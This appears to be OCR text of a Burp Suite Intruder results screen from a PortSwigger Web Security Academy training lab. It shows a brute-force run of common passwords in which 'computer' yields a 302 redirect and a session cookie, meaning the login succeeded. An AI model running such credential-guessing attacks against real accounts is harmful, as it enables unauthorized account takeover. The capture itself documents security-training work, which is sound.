 8. Intruder attack of https://0a9d001a0452cb96843de52400870000.web-security-academy.net
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
59 computer 302 208 193
0 200 173 3250
1 123456 200 179 3250
2 password 200 179 3250
3 12345678 200 179 3250
4 qwerty 200 173 3250
5 123456789 200 173 3250
6 12345 200 174 3250
7 1234 200 181 3250
8 111111 200 177 3250
9 1234567 200 179 3250
10 dragon 200 202 3250
11 123123 200 202 3250
12 baseball 200 203 3250
13 abc123 200 202 3250
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=application
3 Set-Cookie: session=Fn9d6lTUrIF12EvAby4MDrwoJIWH8f3D; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7